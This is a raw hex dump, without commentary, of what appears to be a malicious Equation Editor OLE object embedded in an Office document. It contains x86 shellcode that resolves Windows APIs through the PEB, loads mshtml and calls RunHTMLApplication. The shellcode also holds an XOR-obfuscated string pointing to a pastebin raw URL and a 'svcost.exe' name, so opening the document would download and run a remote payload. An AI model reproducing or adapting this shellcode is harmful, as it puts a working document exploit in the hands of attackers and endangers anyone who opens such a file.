 Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F
00000000 A0 B0 D1 C1 02 00 00 00 0C 00 00 00 45 51 55 61 °ÑÁ........EQUa
00000010 74 49 6F 6E 2E 32 00 00 00 00 00 00 00 00 00 00 tIon.2..........
00000020 6C 03 00 00 02 C6 67 C7 05 E5 01 08 11 C6 BA 36 l....ÆgÇ.å...Æº6
00000030 64 6F 1D 81 C2 06 59 D6 E2 8B 0A 8B 29 BF BC 6B do..Â.YÖâ▮.▮)¿¼k
00000040 22 A6 81 F7 0C 0C 64 A6 8B 17 55 FF D2 05 D4 12 "¦.÷..d¦▮.UÿÒ.Ô.
00000050 75 95 2D 05 12 75 95 FF E0 E5 B4 26 42 00 4D 85 u▮-..u▮ÿàå´&B.M▮
00000060 87 3F DD BD E5 DF 3A 8A 32 02 CF 4B 8B 77 2F 10 ▮?Ý½åß:▮2.ÏK▮w/.
00000070 81 25 41 90 7F 77 0E 73 07 63 D8 0C 15 20 68 47 .%A..w.s.cØ.. hG
00000080 9D 70 D4 B4 A1 46 2F B9 D8 C3 4C 5F C5 F2 A6 ED .pÔ´¡F/¹ØÃL_Åò¦í
00000090 4D FC 5F 9B 1E 85 B3 85 91 41 9D CE 31 EA FC 9C Mü_▮.▮³▮‘A.Î1êü▮
000000A0 23 C9 C8 AC B4 DB 44 63 19 DD F3 E5 B4 B5 B6 CC #ÉÈ¬´ÛDc.Ýóå´µ¶Ì
000000B0 18 01 D7 57 63 DE 65 44 2B 14 12 C1 5B BB A7 F4 ..×WcÞeD+..Á[»§ô
000000C0 DD 93 1B 29 AD 2B C9 22 27 67 9E 24 23 AB FA 91 Ý▮.)-+É"'g▮$#«ú‘
000000D0 B1 3C 22 58 FC 71 A5 FE 5B F2 F1 FA D0 9B 81 31 ±<"Xüq¥þ[òñúÐ▮.1
000000E0 24 97 DF 57 65 83 FC 7E 55 79 E5 79 B9 85 02 0B $▮ßWe▮ü~Uyåy¹▮..
000000F0 7A B6 EF 89 E5 83 EC 04 64 8B 1D 30 00 00 00 8B z¶ï▮å▮ì.d▮.0...▮
00000100 5B 0C 8B 5B 14 8B 1B 8B 1B 8B 5B 10 89 5D FC B8 [.▮[.▮.▮.▮[.▮]ü¸
00000110 28 6B 46 00 FF 10 E9 1B 01 00 00 FF 75 FC B8 90 (kF.ÿ.é....ÿuü¸.
00000120 68 46 00 FF 10 FF D0 EB 66 5B 31 D2 8A 2C 13 80 hF.ÿ.ÿÐëf[1Ò▮,.▮
00000130 F5 A6 80 FD 00 74 07 88 2C 10 42 40 EB EE C6 04 õ¦▮ý.t.▮,.B@ëîÆ.
00000140 10 00 EB 27 B8 A4 68 46 00 FF 10 EB 2A 50 B8 90 ..ë'¸¤hF.ÿ.ë*P¸.
00000150 68 46 00 FF 10 83 C0 02 6A 00 6A 00 6A 00 6A 00 hF.ÿ.▮À.j.j.j.j.
00000160 FF D0 6A 00 B8 D0 67 46 00 FF 10 E8 D4 FF FF FF ÿÐj.¸ÐgF.ÿ.èÔÿÿÿ
00000170 6D 73 68 74 6D 6C 00 E8 D1 FF FF FF 52 75 6E 48 mshtml.èÑÿÿÿRunH
00000180 54 4D 4C 41 70 70 6C 69 63 61 74 69 6F 6E 00 E8 TMLApplication.è
00000190 95 FF FF FF D5 D0 C5 C9 D5 D2 88 C3 DE C3 AF CE ▮ÿÿÿÕÐÅÉÕÒ▮ÃÞÃ¯Î
000001A0 D2 D2 D6 D5 9C 89 89 D6 C7 D5 D2 C3 C4 CF C8 88 ÒÒÖÕ▮▮▮ÖÇÕÒÃÄÏÈ▮
000001B0 C5 C9 CB 89 D4 C7 D1 89 97 C0 E0 C8 C3 EB DE 90 ÅÉË▮ÔÇÑ▮▮ÀàÈÃëÞ.